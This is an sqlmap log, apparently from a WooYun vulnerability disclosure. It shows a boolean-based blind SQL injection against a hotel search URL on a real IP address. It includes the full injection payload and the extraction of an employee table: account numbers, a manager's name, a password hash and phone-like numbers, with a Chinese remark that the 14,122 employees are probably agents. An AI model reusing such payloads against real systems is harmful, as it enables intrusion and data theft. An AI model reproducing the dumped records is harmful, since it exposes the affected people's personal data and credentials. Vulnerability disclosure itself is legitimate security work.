 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://115.28.131.8:8082/hotel/hotelonline.action?keywords=1%' AND 6505=6505 AND '%'='
---
[14:18:50] [INFO] testing MySQL
[14:18:50] [INFO] confirming MySQL
[14:18:50] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0
[14:18:50] [INFO] fetching entries of column(s) 'account, email, id, name, password' for table 'employee' in database 'dfb356db2'
[14:18:50] [INFO] fetching number of column(s) 'account, email, id, name, password' entries for table 'employee' in database 'dfb356db2'
[14:18:50] [INFO] retrieved:
[14:18:51] [WARNING] reflective value(s) found and filtering out
14122
[14:19:06] [INFO] retrieved: 14122
[14:19:35] [INFO] retrieved: 10209
14122名雇员，应该是代理商
[14:20:09] [INFO] retrieved: 14122
[14:20:37] [INFO] retrieved: 14122
[14:21:07] [INFO] retrieved: 14122
[14:21:42] [INFO] retrieving the length of query output
[14:21:42] [INFO] retrieved: 11
[14:22:01] [INFO] retrieved: 01059570999
[14:22:01] [INFO] retrieving the length of query output
[14:22:01] [INFO] retrieved: 0
[14:22:06] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch '--hex'
[14:22:06] [INFO] retrieving the length of query output
[14:22:06] [INFO] retrieved: 5
[14:22:18] [INFO] retrieved: 10000
[14:22:18] [INFO] retrieving the length of query output
[14:22:18] [INFO] retrieved: 3
[14:24:03] [INFO] retrieved: 许经理
[14:24:03] [INFO] retrieving the length of query output
[14:24:03] [INFO] retrieved: 32
[14:24:38] [INFO] retrieved: 7101e46d2d44f9fb22b45068269916cd
[14:24:38] [INFO] retrieving the length of query output
[14:24:38] [INFO] retrieved: 11
[14:24:57] [INFO] retrieved: 01084425518
[14:24:57] [INFO] retrieving the length of query output
[14:24:57] [INFO] retrieved: 16
[14:25:04] [INFO] retrieved: _______________
www.wooyun.org